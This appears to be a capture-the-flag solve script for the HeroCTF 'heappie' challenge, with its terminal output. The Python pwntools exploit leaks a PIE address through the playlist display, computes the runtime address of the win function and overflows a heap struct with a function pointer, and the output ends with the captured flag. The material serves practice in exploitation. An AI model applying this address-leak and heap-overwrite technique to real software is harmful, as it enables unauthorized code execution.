 1 #!/home/kali/.venv/bin/python3
2
3 from pwn import *
4 import re
5
6 exe = './heappie'
7 elf = ELF(exe, checksec=False)
8 p = remote('pwn.heroctf.fr', 6000)
9
10 win_offset = elf.symbols['win']
11
12 # filling a first struct to leak an address:
13 p.sendline(b'1')
14 p.sendline(b'y')
15 p.sendline(b'play_1')
16 p.sendline(b'0')
17 p.sendline(b'biboup')
18
19 # leak address
20 p.sendline(b'4')
21
22 # collect data to parse it
23 data = p.recv(8192*10).decode()
24 data += p.recv(8192*10).decode()
25 data += p.recv(8192*10).decode()
26 print(f"###\ndata received: {data}\n###")
27
28 # look for pattern using re.search(pattern, string, flags=0)
29 matches = re.search('song: (0x[0-9A-Fa-f]+)', data)
30 print(f"matches: type: {type(matches)}, value: {matches}")
31 # Match: object returned by successful matches and searches.
32 matches = str(matches.group(0))[6:]
33
34 # getting global play_1 addr:
35 if matches:
36     play_1_addr = int(matches, 16)
37     print(f"leaked play_1_addr: {hex(play_1_addr)}")
38 else:
39     print("found nothing")
40
41
42 # getting win_runtime_addr:
43 play_1_offset = elf.symbols['play_1']
44 print(f"play_1_offset: {hex(play_1_offset)}")
45
46 base_addr = play_1_addr - play_1_offset
47 print(f"base_addr: {hex(base_addr)}")
48
49 win_runtime_addr = base_addr + win_offset
50 print(f"win_runtime_addr: {hex(win_runtime_addr)}")
51
52
53 # overflowing struct:
54 p.sendline(b'1')
55 p.sendline(b'n')
56 p.sendline(b'play_2')
57 p.sendline(b'1')
58 p.sendline(b'A' * 128 + p64(win_runtime_addr))
59
60 # struct containing p64(win_runtime_addr)
61 p.sendline(b'1')
solve.py 1,30 Top
→ Heappie git:(main) ✗ ./solve.py
[+] Opening connection to pwn.heroctf.fr on port 6000: Done
###
data received: ============================================
=> Welcome to Heappie <=
============================================
Fill your playlist with your favorite music!

Examples:
1. Imagine by John Lennon
2. Blowin' in the Wind by Bob Dylan
3. Aquarius/Let the Sunshine In by The 5th Dimension

1. Add music
2. Play music
3. Delete music
4. Show playlist
>> Do you want to add a sound to the music? (y/n): Sound added to the music!
Enter music title: Enter music artist: Enter music description: Music added to your playlist!

1. Add music
2. Play music
3. Delete music
4. Show playlist
>> Your playlist:
1. play_1 by 0 (song: 0x55f77211b27d)
1. Add music
2. Play music
3. Delete music
4. Show playlist
>>
###
matches: type: <class 're.Match'>, value: <re.Match object; span=(637, 657), match='song: 0x55f77211b27d'>
leaked play_1_addr: 0x55f77211b27d
play_1_offset: 0x127d
base_addr: 0x55f77211a000
win_runtime_addr: 0x55f77211b1f9
[*] Switching to interactive mode
Do you want to add a sound to the music? (y/n): No sound added to the music!
Enter music title: Enter music artist: Enter music description: Music added to your playlist!

1. Add music
2. Play music
3. Delete music
4. Show playlist
>> Do you want to add a sound to the music? (y/n): No sound added to the music!
Enter music title: Enter music artist: Enter music description: Music added to your playlist!

1. Add music
2. Play music
3. Delete music
4. Show playlist
>> Enter music index: Flag: Hero{b4s1c_H3AP_0verfL0w!47280319}1. Add music
2. Play music
3. Delete music
4. Show playlist
>> $